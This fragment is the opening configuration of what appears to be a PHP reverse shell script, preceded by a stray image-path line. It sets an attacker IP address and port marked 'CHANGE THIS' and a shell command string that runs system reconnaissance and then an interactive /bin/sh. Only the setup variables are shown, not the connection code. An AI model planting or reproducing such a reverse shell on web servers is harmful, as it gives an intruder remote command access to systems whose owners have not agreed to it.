 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.101';  // CHANGE THIS
$port = 55555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;